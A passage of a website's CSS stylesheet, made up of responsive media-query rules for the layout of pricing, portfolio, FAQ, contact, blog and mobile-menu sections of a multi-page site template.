  .middle_page .frame2__ribbon-second-block-img > hr:nth-of-type(2) {
    width: 0px;
  }

  .middle_page .plans__blocks-line-white {
    width: 0px;
  }

  .middle_page .plans__blocks-line-gray {
    width: 0px;
  }

  .middle_page .swiper__slides-blocks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .frame2__footer-line-white {
    width: 0px;
  }

  .middle_page .frame2__footer-line-gray {
    width: 0px;
  }

  .middle_page .plans__block-best {
    margin-left: -20px;
  }

  .middle_page .frame2__new {
    width: unset;
  }

  .middle_page .frame2__new {
    margin-top: 40px;
  }

  .middle_page .portfolio1__nav-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .portfolio1__nav-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .middle_page .header__menu {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .middle_page .header__menu li {
    margin-bottom: 15px;
    margin-right: unset;
  }

  .middle_page .portfolio2__main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .portfolio1__blocks-second {
    margin-top: 0px;
  }

  .middle_page .about__text-descr {
    width: unset;
  }

  .middle_page .about__soft-descr {
    width: unset;
  }

  .middle_page .about__sticker-diogram {
    width: unset;
  }

  .middle_page .swiper__slides-blocks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .about__block {
    padding-bottom: 80px;
  }

  .middle_page .about__block-blue {
    width: unset;
    margin-bottom: 25px;
  }

  .middle_page .services__plus-block {
    max-width: 100%;
  }

  .middle_page .services__block-descr {
    width: 185px;
  }

  .middle_page .services__work-img {
    margin-bottom: 40px;
  }

  .middle_page .services__footer-line-white {
    width: 0px;
  }

  .middle_page .services__footer-line-gray {
    width: 0px;
  }

  .middle_page .plans__blocks {
    padding-bottom: 25px;
  }

  .middle_page .plans__block {
    margin-bottom: 25px;
  }

  .middle_page .plans__blocks-line-white {
    width: 0px;
    height: 0px;
  }

  .middle_page .plans__blocks-line-gray {
    width: 0px;
    height: 0px;
  }

  .middle_page .plans__block-best {
    left: 285px;
  }

  .middle_page .how__plan-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 40px;
  }

  .middle_page .how__plan-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }

  .middle_page .faq__content-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-bottom: 40px;
  }

  .middle_page .faq__block-grey {
    max-width: 100%;
  }

  .middle_page .faq__titles-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    padding-left: unset;
  }

  .middle_page .faq__block-line {
    border: none !important;
    max-width: 100%;
  }

  .middle_page .faq__content-descr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    width: unset;
  }

  .middle_page .faq__soft-button button {
    margin-bottom: 20px;
  }

  .middle_page .contact__call {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .contact__send {
    padding: unset;
    width: unset;
    height: unset;
    padding-top: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .middle_page .contact__map-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }

  .middle_page .contact__input {
    max-width: 100%;
  }

  .middle_page .contact__input-second {
    max-width: 100%;
  }

  .middle_page .contact__input-big {
    max-width: 100%;
  }

  .middle_page .contact__info {
    padding: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .middle_page .blog__block {
    max-width: 100%;
  }

  .middle_page .sidebar {
    margin-top: 80px;
  }

  .middle_page .tech__admin {
    width: unset;
  }

  .middle_page .tech__blue {
    width: unset;
  }

  .middle_page .tech__input-big {
    width: unset;
  }

  .middle_page .tech__input-first {
    width: unset;
  }

  .middle_page .tech__input-second {
    width: unset;
  }

  .middle_page .header__item-list {
    margin-right: 50px;
  }

  .portfolio1__button {
    margin-bottom: 20px;
  }

  .middle_page .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 60px;
  }

  .middle_page .frame2__news {
    margin-bottom: 60px;
  }

  .middle_page .contact__call {
    margin-bottom: 60px;
  }
}

@media screen and (min-width: 320px) and (max-width: 767px) {
  .main__bottom {
    margin-top: 60px;
  }

  .main__bottom .main__items {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .main__title {
    font-family: "Inter";
    font-style: normal;
    font-weight: 600;
    font-size: 46px;
    line-height: 45px;
    color: #FFFFFF;
  }

  .main__descr {
    font-size: 16px;
  }

  .together__inputs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .together__inputs input {
    width: 100%;
    margin-bottom: 30px;
  }

  .together__inputs {
    margin-bottom: 0;
  }

  .bottom__page .bottom__text {
    margin-top: 60px;
  }

  .bottom__page .bottom__text-title {
    line-height: 35px;
    margin-top: 14px;
  }

  .bottom__page .ring__round {
    display: none;
  }

  .pricing__text {
    margin-top: 60px;
  }

  .pricing__text-top {
    margin-bottom: 15px;
  }

  .pricing__text-bottom {
    line-height: 39px;
  }

  .pricing__join {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .pricing__join-title {
    margin-bottom: 34px;
  }

  .pricing__join-form {
    text-align: center;
    margin-bottom: 30px;
  }

  .pricing__join-input {
    width: auto;
    margin-bottom: 20px;
  }

  .pricing__join-text {
    font-size: 13px;
  }

  .plans__blocks {
    margin-top: 45px;
  }

  .plans__advantages li span {
    font-size: 13px;
  }

  .plans__block {
    padding: 32px 30px 39px 30px;
    margin-bottom: 25px;
  }

  .plans__advantages-wrapper {
    margin-bottom: 20px;
  }

  .plans__advantages {
    margin-top: 10px;
  }

  .plans__block-top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .plans__block-price {
    margin-bottom: 20px;
  }

  .contacts {
    margin-top: 40px;
  }

  .contact__block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    margin-bottom: 15px;
  }

  .contact__block-img {
    margin-bottom: 8px;
  }

  .contact__block-title {
    margin-bottom: 8px;
  }

  .google {
    margin-top: 40px;
  }

  .google__link {
    margin-bottom: 30px;
  }

  .together {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .together__title {
    margin-bottom: 40px;
  }

  .content {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .content__inner {
    min-width: auto;
  }

  .content__block {
    width: 304px;
    margin-right: 0;
  }

  .content__block-data {
    left: 25px;
    bottom: 11px;
  }

  .content__block-text {
    left: 25px;
    max-width: 254px;
  }

  .sidebar__block,
  .sidebar__img,
  .sidebar__search {
    width: 291px;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .tech__img-date {
    margin-top: 15px;
  }

  .tech__text-title {
    font-size: 32px;
    line-height: 33px;
  }

  .tech__text-descr {
    margin-top: 14px;
  }

  .tech__account {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 30px;
    text-align: center;
    margin-bottom: 40px;
  }

  .tech__account-img {
    margin: 0;
    margin-bottom: 20px;
  }

  .together__text-tech {
    margin-top: 40px;
  }

  .together__title {
    margin-bottom: 30px;
  }

  .together__form-tech {
    margin-bottom: 40px;
  }

  .tech__text-content {
    margin-bottom: 40px;
  }

  .content__inner {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .stripes {
    margin-top: 60px;
  }

  .stripe {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 30px;
  }

  .stripe__text {
    width: auto;
    max-width: 100%;
    padding: 41px 20px 28px 28px;
    max-height: none;
  }

  .stripe__title {
    margin-bottom: 31px;
    margin-left: 81px;
  }

  .stripe__left {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .stripe__left .stripe__text {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .employees {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .employees__text {
    margin-bottom: 44px;
  }

  .employee {
    margin-bottom: 30px;
  }

  .slides__pagination {
    display: none;
  }

  .portfolio1__blocks {
    text-align: center;
  }

  .portfolio1__block {
    width: 370px;
    max-width: 100%;
    display: inline-block;
  }

  .portfolio2__main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .portfolio2__main-text {
    padding: 30px 23px 42px 37px;
  }

  .portfolio2__main-text__inner {
    max-width: none;
  }

  .portfolio2__image {
    text-align: center;
    margin-bottom: 30px;
  }

  .portfolio2__text {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .portfolio2__text-title {
    font-size: 26px;
    line-height: 31px;
    margin-bottom: 5px;
  }

  .about__text {
    margin-top: 60px;
    margin-bottom: 40px;
  }

  .about__block {
    margin-bottom: 15px;
  }

  .about__block-text {
    padding: 0px 5px;
  }

  .about__sticker {
    margin-top: 60px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .about__block-text {
    bottom: 57px;
    left: 50%;
    margin-left: -50%;
    position: absolute;
    max-width: 100%;
    text-align: center;
  }

  .about__portfolio-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .about__sticker-diogram {
    width: 100%;
  }

  .about__sticker-text {
    padding: 20px;
  }

  .about__portfolio {
    padding-bottom: 56px;
  }

  .pictures__inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 0;
    border-top: none;
    border-bottom: none;
  }

  .pictures__inner {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .picture {
    margin-bottom: 30px;
  }

  .pictures {
    margin-bottom: 60px;
  }

  .frame1__text-descr {
    font-weight: 500;
    font-size: 33px;
    line-height: 40px;
  }

  .frame1__portfolio-block {
    margin-bottom: 15px;
    width: 100%;
  }

  .frame1__talk {
    margin: 50px 0;
  }

  .frame1__ribbon {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .frame1__ribbon-text {
    width: 100%;
    padding: 20px 15px;
    height: auto;
  }

  .frame1__ribbon-blocks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .frame1__new {
    max-width: 100%;
    margin-bottom: 20px;
  }

  .frame1__new-img {
    max-width: 100%;
  }

  .frame1__news-button {
    margin-top: 40px;
    margin-bottom: 50px;
  }

  .frame1__text {
    margin-top: 60px;
    margin-bottom: 40px;
  }

  .frame1__footer-inner {
    border: none;
    padding: 0;
  }

  .services__provide {
    margin: 60px 0px;
  }

  .services__sticker {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .services__sticker-text {
    width: auto;
  }

  .services__sticker-blocks {
    padding-left: 40px;
    padding-bottom: 30px;
    padding-top: 40px;
  }

  .services__sticker-block {
    margin-right: 30px;
  }

  .services__block-number {
    margin-bottom: 20px;
  }

  .services__block-center {
    margin-top: 0;
  }

  .services__block-center .services__block-number::after,
  .services__block-center .services__block-number::before {
    display: none;
  }

  .services__blocks-inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .services__block {
    margin-bottom: 20px;
    width: 100%;
  }

  .services__provide-subtitle {
    margin-top: 20px;
  }

  .services__modal {
    width: 80%;
    padding: 20px;
  }

  .services__modal .services__modal-inputs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .services__modal .services__modal-inputs input {
    width: 98%;
    margin-bottom: 20px;
  }

  .services__modal input,
  .services__modal textarea {
    padding-right: 20px;
  }

  .services__modal-close {
    right: -22px;
    top: -35px;
  }

  .faq__blocks {
    margin-bottom: 60px;
  }

  .faq__block {
    margin-bottom: 15px;
    max-width: 100%;
  }

  .tab-title::after {
    display: none;
  }

  .tab :checked + .tab-title::after {
    display: none;
  }

  .faq__accordion .tab {
    padding: 15px;
    margin-bottom: 20px;
  }

  .faq__accordion .tab .tab-content {
    margin-left: 0px;
  }

  .bottom__page .faq__accordion {
    margin-top: 60px;
  }

  .bottom__page .faq__accordion .tab-content {
    margin-left: -15px;
    margin-bottom: 14px;
    padding: 25px;
  }

  .bottom__page .faq__blocks {
    margin-bottom: 60px;
  }

  .bottom__page .faq__block {
    margin-bottom: 15px;
    max-width: 100%;
  }

  .bottom__page .tab-title::after {
    display: none;
  }

  .bottom__page .tab :checked + .tab-title::after {
    display: none;
  }

  .bottom__page .faq__accordion .tab {
    padding: 15px;
    margin-bottom: 20px;
  }

  .bottom__page .bfaq__block {
    max-width: 369px;
  }

  .bottom__page .pictures {
    background: none;
  }

  .bottom__page .picture {
    margin-bottom: 30px;
  }

  .bottom__page .pictures__inner {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .bottom__page .bpricing__page {
    background: none;
    width: 100%;
    height: auto;
    padding-top: 80px;
  }

  .bottom__page .plans__block-best::before,
  .bottom__page .plans__block-best::after {
    display: none;
  }

  .bottom__page .pricing__join-form {
    background-color: transparent;
  }

  .bottom__page .plans__blocks {
    margin-top: 80px;
  }

  .bottom__page .plans__block-top,
  .bottom__page .plans__block-bottom {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .bottom__page .bcontact,
  .bottom__page .bcontact__form {
    margin-top: 60px;
  }

  .bottom__page .bcontact__inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bcontact__text {
    margin-left: 0;
    max-width: 100%;
    padding: 20px;
  }

  .bottom__page .google__map {
    width: 100%;
  }

  .bottom__page .bcontact__form-inner {
    padding: 20px;
  }

  .bottom__page .bcontact__form-title {
    text-align: center;
    font-size: 29px;
    line-height: 35px;
  }

  .bottom__page .bcontact__list {
    margin-top: 10px;
  }

  .bottom__page .bcontact__list li {
    margin-top: 20px;
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    color: #000000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .bottom__page .bcontact__list li span {
    margin-right: 20px;
  }

  .bottom__page .bcontact__list li ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .bottom__page .bcontact__list li ul li {
    margin-right: 20px;
    margin-top: 0;
  }

  .bottom__page .bcontact__list li ul li a {
    background: url("") center no-repeat;
    width: 32px;
    height: 29px;
  }

  .bottom__page .bcontact__text .contact__info-content {
    margin-left: 0px;
    margin-top: 0;
  }

  .bottom__page .bcontact__text {
    padding: 40px;
  }

  .bottom__page .bcontact__form-inner {
    margin-top: 0;
  }

  .bottom__page .bcontent__block {
    padding: 117px 24px 28px 23px;
    margin-bottom: 40px;
  }

  .bottom__page .bcontent__block-data {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bcontent__block-date {
    margin-top: 20px;
  }

  .bottom__page .link__bottom-portfolio3 {
    margin-bottom: 30px;
    text-align: center;
  }

  .bottom__page .bcontent__block .bcontent__block-img {
    top: -33px;
  }

  .bottom__page .bcontent__card {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 20px 0;
  }

  .bottom__page .bcontent__card-img {
    margin-bottom: 20px;
  }

  .bottom__page .bcontent__review {
    margin-bottom: 60px;
  }

  .bottom__page .bcontent__pluses,
  .bottom__page .bcontent__review {
    margin-top: 60px;
  }

  .bottom__page .bcontent__review {
    padding: 25px;
  }

  .bottom__page .post {
    margin-bottom: 30px;
  }

  .bottom__page .post__left::after,
  .bottom__page .post__right::after {
    display: none;
  }

  .bottom__page .link__bottom-portfolio3 {
    margin-top: 40px;
  }

  .bottom__page .bcontent__pluses,
  .bottom__page .bcontent__review {
    margin-top: 60px;
  }

  .bottom__page .bcontent__review {
    padding: 25px;
  }

  .bottom__page .bhow__ribbon-reverse .bhow__ribbon-text,
  .bottom__page .bhow__ribbon-text {
    margin: 0;
  }

  .bottom__page .bhow__ribbon {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: auto;
    margin-bottom: 60px;
  }

  .bottom__page .bhow__ribbons .bcontent__pluses {
    margin-bottom: 50px;
  }

  .bottom__page .bhow__ribbon-text {
    padding: 20px;
  }

  .bottom__page .bhow__ribbon-img {
    position: unset;
  }

  .bottom__page .bhow__ribbon-img:after {
    display: none;
  }

  .bottom__page .bemployees {
    margin-top: 60px;
  }

  .bottom__page .bottom__slide {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bottom__slide-text {
    margin-left: 0;
    margin-top: 30px;
    padding: 0px 20px;
    padding-bottom: 20px;
  }

  .bottom__page .bottom__slider {
    max-width: 100%;
  }

  .bottom__page .bottom__slider-prev,
  .bottom__page .bottom__slider-next {
    display: none;
  }

  .bottom__page .bottom__slider-outside {
    margin-top: 40px;
  }

  .bottom__page .ball__main-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .ball__block2-right::after,
  .bottom__page .ball__block1-right::after,
  .bottom__page .ball__block1-left::after {
    display: none;
  }

  .bottom__page .ball__main-text {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .bottom__page .ball__main-title {
    font-size: 46px;
    line-height: 43px;
  }

  .bottom__page .ball__blocks2,
  .bottom__page .ball__blocks1 {
    margin-top: 30px;
  }

  .bottom__page .link__bottom-portfolio3 {
    margin-bottom: 50px;
  }

  .bottom__page .ball__section-block {
    padding: 20px;
  }

  .bottom__page .ball__section-descr {
    margin-bottom: 30px;
  }

  .bottom__page .bservices__section1-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 20px 0;
  }

  .bottom__page .bservices__section1-text {
    max-width: 90%;
    margin-left: 0;
    margin-top: 25px;
  }

  .bottom__page .bservices__section2 {
    margin-top: 330px;
  }

  .bottom__page .bservices__section2-inner {
    padding: 15px;
    padding-top: 117px;
  }

  .bottom__page .bservices__section2-lists {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bservices__section2-img {
    top: -180px;
  }

  .bottom__page .bservices__section2-img::after {
    display: none;
  }

  .bottom__page .bservices__busin-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bservices__busin-text {
    margin-left: 0;
    padding: 30px;
  }

  .bottom__page .bservices__section2-img {
    top: -235px;
  }

  .bottom__page .bservices__block-outside {
    text-align: center;
  }

  .bottom__page .bservices__block {
    display: inline-block;
    margin-bottom: 30px;
  }

  .bottom__page-services .bservices__busin {
    margin-bottom: 260px;
  }

  .bottom__page .bframe3__main-text {
    height: auto;
    margin-bottom: 50px;
  }

  .bottom__page .bframe3__section-blocks {
    margin-top: 60px;
  }

  .bottom__page .bframe3__section-blocks .babout__block {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bframe3__section1 {
    margin-top: 292px;
  }

  .bottom__page .bframe3__section1-text {
    max-width: 100%;
    padding: 10px;
  }

  .bottom__page .bframe3__section1-img {
    position: absolute;
    left: 0;
    top: -250px;
    z-index: 1;
  }

  .bottom__page .bframe3__section1-img::after {
    display: none;
  }

  .bottom__page .bframe3__section1-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .bottom__page .bframe3__section1-img {
    position: unset;
    margin-bottom: 20px;
  }

  .bottom__page .babout__section1-img {
    position: unset;
  }

  .bottom__page .bframe3__section1 {
    margin-top: 60px;
  }

  .bottom__page .bframe3__section-img {
    text-align: center;
  }

  .bottom__page .bframe3__section-blocks {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .bottom__page .babout__block {
    display: inline-block;
  }

  .bottom__page-bframe3 .bservices__busin {
    margin-bottom: 300px;
  }

  .bottom__page .babout__section1-inner {
    padding: 30px 0;
    padding-left: 34px;
    padding-right: 34px;
  }

  .bottom__page .babout__blocks {
    background: none;
  }

  .bottom__page .babout__block {
    margin-bottom: 40px;
  }

  .bottom__page .babout__section1-img::after,
  .bottom__page .babout__section1-img::before {
    display: none;
  }

  .bottom__page .babout__section1-img {
    right: 0;
    top: -265px;
  }

  .bottom__page .babout__blocks {
    margin-top: 6px;
  }

  .bottom__page .babout__section2 {
    margin-top: 560px;
    margin-bottom: 290px;
  }

  .bottom__page .babout__section2-inner {
    padding: 15px;
    padding-top: 52px;
  }

  .bottom__page .babout__section2-diograms {
    bottom: -1006px;
    left: 20px;
    width: 100%;
  }

  .bottom__page .babout__section2-diogram {
    width: 100%;
    margin-bottom: 40px;
  }

  .bottom__page .babout__section2 {
    margin-bottom: 1090px;
  }

  .bottom__page .babout__section2-img {
    top: -200px;
  }

  .bottom__page .babout__pictures {
    margin-bottom: 60px;
  }

  .bottom__page .babout__pictures-inner::before {
    display: none;
  }

  .bottom__page .babout__pictures-inner::after {
    display: none;
  }

  .bottom__page .babout__section2-img {
    margin-top: 30px;
  }

  .bottom__page .babout__section2-img,
  .bottom__page .babout__section2-diograms {
    position: unset;
  }

  .bottom__page .babout__section2 {
    margin-bottom: 1250px;
  }

  .bottom__page .babout__pictures {
    margin-top: 60px;
  }

  .bottom__page .babout__section2 {
    margin-top: 638px;
  }

  .header__logo {
    width: 90%;
  }

  .header__inner {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .header__logo2 {
    width: 100%;
  }

  .header__inner2 {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .header__items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .mobile-menu .header__items {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .menu-opened .mobile-menu {
    right: 0;
  }

  .mobile-menu .header__items li {
    margin-bottom: 20px;
  }

  .header__item-active {
    font-size: 31px;
  }

  .header__input {
    margin-left: 0;
    padding-top: 14px;
    border-bottom: none;
    padding-bottom: 0;
  }

  .header__input input {
    width: 56%;
  }

  .mobile-menu {
    position: fixed;
    right: -400px;
    top: 0;
    width: 270px;
    z-index: 10;
    height: 100%;
    background-color: #fff;
    padding: 10px 10px 10px 30px;
    -webkit-box-shadow: -10px 0px 30px 4px rgba(34, 60, 80, 0.2);
            box-shadow: -10px 0px 30px 4px rgba(34, 60, 80, 0.2);
  }

  .btn-mobile-menu-open span {
    width: 20px;
    height: 1px;
    display: inline-block;
    background-color: #000;
    position: relative;
  }

  .btn-mobile-menu-open span:after,
  .btn-mobile-menu-open span:before {
    content: "";
    width: 20px;
    height: 1px;
    background-color: #000;
    display: inline-block;
    position: absolute;
  }

  .btn-mobile-menu-open span:before {
    bottom: 5px;
  }

  .btn-mobile-menu-open span:after {
    top: 5px;
  }

  .menu-opened #overlay {
    opacity: 1;
    z-index: 5;
  }

  .header__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .header__items .header__item-list {
    position: relative;
  }

  .header__items .header__item-list .header__item-list__wrapper {
    height: 320px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: absolute;
    left: 0;
    top: 0;
    max-width: 156px;
    opacity: 0;
    z-index: 10;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
  }

  .header__items .header__item-list .header__item-list__wrapper ul {
    width: unset;
    height: unset;
    background-color: #EBEBEB;
    padding: 20px;
  }

  .header__items .header__item-list .header__item-list__wrapper:hover {
    opacity: 1;
    height: 320px;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
  }

  .header__items li:hover > ul {
    display: inherit;
  }

  .header__items ul li {
    min-width: 120px;
    float: none;
    display: list-item;
    position: relative;
  }

  .header__items li li {
    margin-bottom: 15px;
  }

  .footer__inner {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .footer {
    margin-top: 50px;
  }

  .middle_page .plans__advantages li span {
    font-size: 13px;
  }

  .middle_page .plans__block {
    padding: 32px 30px 39px 30px;
    margin-bottom: 25px;
  }

  .middle_page .plans__advantages-wrapper {
    margin-bottom: 20px;
  }

  .middle_page .plans__advantages {
    margin-top: 10px;
  }

  .middle_page .plans__block-top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .plans__block-price {
    margin-bottom: 20px;
  }

  .middle_page .slides__pagination {
    display: none;
  }

  .middle_page .frame2__ribbon-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .frame2__ribbon-block-img > hr:nth-of-type(1) {
    width: 0px;
  }

  .middle_page .frame2__ribbon-block-img > hr:nth-of-type(2) {
    width: 0px;
  }

  .middle_page .frame2__ribbon-second-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .frame2__ribbon-second-block-img > hr:nth-of-type(1) {
    width: 0px;
  }

  .middle_page .frame2__ribbon-second-block-img > hr:nth-of-type(2) {
    width: 0px;
  }

  .middle_page .plans__block-best {
    margin-left: -62px;
  }

  .middle_page .plans__blocks-line-white {
    width: 0px;
  }

  .middle_page .plans__blocks-line-gray {
    width: 0px;
  }

  .middle_page .swiper__slides-blocks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .frame2__footer-line-white {
    width: 0px;
  }

  .middle_page .frame2__footer-line-gray {
    width: 0px;
  }

  .middle_page .frame2__ribbon-text {
    width: unset;
  }

  .middle_page .frame2__ribbon-second-text {
    width: unset;
  }

  .middle_page .frame2__ribbon-descr {
    width: unset;
  }

